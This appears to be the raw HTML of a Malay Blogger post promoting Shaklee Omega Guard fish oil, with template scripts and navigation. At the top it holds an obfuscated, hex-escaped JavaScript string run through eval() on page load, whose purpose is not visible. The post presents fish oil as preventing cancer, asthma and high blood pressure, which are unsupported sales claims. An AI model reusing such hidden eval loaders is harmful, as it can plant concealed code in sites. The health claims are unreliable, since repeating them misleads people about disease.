c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x75\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x78\x2c\x31\x75\x2c\x58\x2c\x31\x44\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x45\x28\x58\x29\x7b\x31\x46\x28\x58\x3c\x31\x75\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x58\x2f\x31\x75\x29\x29\x29\x2b\x28\x28\x58\x3d\x58\x25\x31\x75\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x58\x2b\x31\x56\x29\x3a\x58\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x58\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x58\x5d\x29\x7b\x31\x78\x3d\x31\x78\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x30\x5b\x36\x5d\x2b\x31\x79\x28\x58\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x58\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x78\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x31\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x61\x32\x34\x7c\x78\x32\x31\x7c\x78\x33\x41\x7c\x78\x33\x35\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x37\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x32\x34\x7c\x78\x33\x37\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x32\x7c\x78\x35\x43\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x31\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x39\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x32\x33\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x38\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_U1cfeL);
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=9cbb6ece-ddf6-456a-a4bf-a0f4ed838d0c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=9cbb6ece-ddf6-456a-a4bf-a0f4ed838d0c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/suhaila.abdul' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/suhailacute21' title='instagram'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/117907388889152128147' title='gplus'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'><i class="fa fa-home"></i> Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrapper' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://akukaksu.blogspot.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='CUTE AND BEAUTY' height='253px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx1Bb1Z-xEunV_XeCo-ohXzKX_zmOzva2LVSsmuBCAMwVwfvemvQ5oPEs6omlwOLFruAuDbQKbY-kAr-1fdZCZjHnYqKR3HRwpBwFWZZLEoMcnMVbHM8jmL_9VCfjKNAu-MHCbpua5L17l/s1600/Suhaila+Abdul.png' style='display: block' width='976px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu row section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://akukaksu.blogspot.my/' itemprop='url'>Laman Utama</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/09/all-about-me.html' itemprop='url'>Profil</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/produk-shaklee.html' itemprop='url'>_Produk Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/set-kesihatan-shaklee.html' itemprop='url'>_Set Kesihatan</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/senarai-pengedar.html' itemprop='url'>_Senarai Pengedar</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/sijil-halal.html' itemprop='url'>_Sijil Halal</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/12/kelebihan-menjadi-ahli-shaklee.html' itemprop='url'>Daftar Ahli</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/beli-online.html' itemprop='url'>Beli Online</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/disclaimer.html' itemprop='url'>Penafian</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 22 February 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s1600/IMG_20310821485794.jpeg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://akukaksu.blogspot.com/2015/02/omega-guard.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://akukaksu.blogspot.com/2015/02/omega-guard.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2015-02-22T02:56:00-08:00'>02:56</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://akukaksu.blogspot.com/search/label/PRODUK' rel='tag'>PRODUK</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6095773804144630150' itemprop='articleBody'>
<meta content=' Assalamualaikum,hari ni saya nak berkongsi cerita tetang suplimen yang saya dan seluruh ahli keluarga saya amalkan setiap hari.Kami mengama...' name='twitter:description'/>
<div style="background-color: white; color: #333333; line-height: 25px; margin: 0px; padding: 0px; text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><span style="color: #4c1130;"><span style="line-height: 25px;">Assalamualaikum,hari ni saya nak berkongsi cerita tetang suplimen yang saya dan seluruh ahli keluarga saya amalkan setiap hari.Kami mengamalkan OMEGA GUARD daripada shaklee.</span></span><span style="color: #4c1130;"><span style="line-height: 25px;"><br /></span></span><span style="color: #4c1130; margin: 0px; padding: 0px;"><span style="line-height: 25px; margin: 0px; padding: 0px; text-align: start;"><b>Mengapa kami pilih Omega Guard Shaklee?</b></span></span><span style="color: #4c1130; margin: 0px; padding: 0px;">Omega Guard Shaklee adalah minyak ikan terbaik di dunia. Banyak Kebaikan dan keistimewaan Omega Guard Shaklee ini. Ia boleh diamalkan untuk seisi keluarga. Sepatutnya setiap rumah mesti ada sebotol minyak ikan Omega Guard ini. .Tak kenal maka tak cinta ...</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s1600/IMG_20310821485794.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="omega guard" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s1600/IMG_20310821485794.jpeg" title="omega guard" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="background-color: white; line-height: 25px; margin: 0px; padding: 0px; text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><span style="color: #4c1130;"><br /></span><span style="color: #4c1130; margin: 0px; padding: 0px;">Omega-3 terdiri daripada&nbsp;<b>EPA</b>&nbsp;dan&nbsp;<b>DHA.</b><b>&nbsp;</b>Terdapat pelbagai fungsi EPA dan pelbagai tugas DHA kepada tubuh badan kita.</span></span><br />
<span style="font-family: Verdana, sans-serif;"><span style="color: #4c1130; margin: 0px; padding: 0px;">&nbsp;6 F</span><span style="color: #4c1130; margin: 0px; padding: 0px;"><b>ungsi EPA</b></span></span></div>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mencegah kanser</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mencegah pembekuan darah</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mengawal kadar kolestrol yang berlebihan</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Baik untuk pesakit jantung</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Menghindar tekanan perasaan</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="font-family: Verdana, sans-serif;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;">Mencegah penyakit darah tinggi</span><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px; text-indent: 0in;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </span></span></li>
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><br /></li>
</ul>
<div style="text-align: justify;">
<span style="color: #4c1130; margin: 0px; padding: 0px;"><b><span style="font-family: Verdana, sans-serif;">7 FUNGSI DHA</span></b></span></div>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mencegah asma</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Meningkatkan daya seksual</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mencegah sakit kulit</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mengelakkan kanser payu dara</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mengelak kanser prostat</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Menghindar daripada migrain, rasa kebas pada anggota badan</span></span></li>
</ul>
